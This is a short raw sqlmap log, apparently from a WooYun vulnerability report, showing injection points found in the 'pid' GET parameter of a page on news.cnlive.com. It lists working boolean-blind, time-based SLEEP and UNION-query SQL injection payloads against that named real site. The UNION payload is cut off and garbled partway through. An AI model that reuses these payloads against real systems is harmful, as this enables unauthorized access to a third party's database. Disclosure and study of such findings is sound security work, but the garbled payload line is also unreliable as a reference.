 [23:20:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://news.cnlive.com/other/newapp_download.html'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=977 AND 5868=5868
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: pid=977 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: pid=-8286 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
6677677346724e6255706b,0x7171786b71),NULL,NULL,NULL-- -
---
www.wooyun.org